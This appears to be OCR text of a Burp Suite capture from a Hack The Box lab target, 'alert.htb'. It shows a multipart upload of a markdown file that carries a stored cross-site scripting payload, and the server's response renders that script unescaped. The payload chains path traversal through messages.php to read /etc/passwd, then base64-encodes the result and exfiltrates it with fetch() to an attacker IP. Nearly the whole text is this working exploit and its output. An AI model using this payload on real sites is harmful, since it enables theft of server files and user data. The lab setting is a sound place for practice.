 Request
Pretty Raw Hex \n
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------4036016984659864612755809638
8 Content-Length: 624
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------4036016984659864612755809638
16 Content-Disposition: form-data; name="file"; filename="test_xss.md"
17 Content-Type: text/markdown
18
19 <script>
20 var url = "http://alert.htb/messages.php?file=/../../../../../../../etc/passwd"
21 var attacker = "http://10.10.14.16/cookie="
22 var xhr = new XMLHttpRequest()
23 xhr.onreadystatechange = function () {
24 if (xhr.readyState == XMLHttpRequest.DONE) {
25 fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
26 }
27 }
28 xhr.open("GET", url, true)
29 xhr.send(null)
30
31 </script>
32 -----------------------------4036016984659864612755809638--
33
1
Num Lock On
Response
Pretty Raw Hex Render \n
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Alert - Markdown Viewer
</title>
16 <link rel="stylesheet" href="css/style.css">
17 <style>
18 .share-button{
19 position:fixed;
20 bottom:20px;
21 right:20px;
22 background-color:rgb(100,100,100);
23 color:#fff;
24 border:none;
25 padding:10px20px;
26 border-radius:5px;
27 cursor:pointer;
28 }
29 </style>
30 </head>
31 <body>
32 <script>
33 var url = "http://alert.htb/messages.php?file=/../../../../../../../etc/passwd"
34 var attacker = "http://10.10.14.16/cookie="
35 var xhr = new XMLHttpRequest()
36 xhr.onreadystatechange = function () {
37 if (xhr.readyState == XMLHttpRequest.DONE) {
38 fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
39 }
40 }
41 xhr.open("GET", url, true)
42 xhr.send(null)
43 </script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_share=67b7a0add46ed1.38444029.md" target="_blank">
Share Markdown
</a>
</body>
44 </html>
45